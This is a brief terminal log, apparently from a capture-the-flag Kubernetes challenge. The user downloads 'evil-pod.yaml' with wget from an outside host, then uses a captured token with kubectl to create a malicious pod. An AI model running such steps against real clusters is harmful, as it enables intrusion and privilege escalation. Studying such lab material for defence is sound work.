 challenge@syringe-79b66d66d7-6xdjz:/tmp$ wget http://10.14.53.199:8000/evil-pod.yaml
<z:/tmp$ wget http://10.14.53.199:8000/evil-pod.yaml
--2024-01-24 02:07:30--  http://10.14.53.199:8000/evil-pod.yaml
Connecting to 10.14.53.199:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 283 [application/yaml]
Saving to: 'evil-pod.yaml'
     0K                                                       100% 36.8M=0s
2024-01-24 02:07:31 (36.8 MB/s) - 'evil-pod.yaml' saved [283/283]
challenge@syringe-79b66d66d7-6xdjz:/tmp$ ./kube* apply -f evil* --token $token
<7-6xdjz:/tmp$ ./kube* apply -f evil* --token $token
pod/evil-pod created
challenge@syringe-79b66d66d7-6xdjz:/tmp$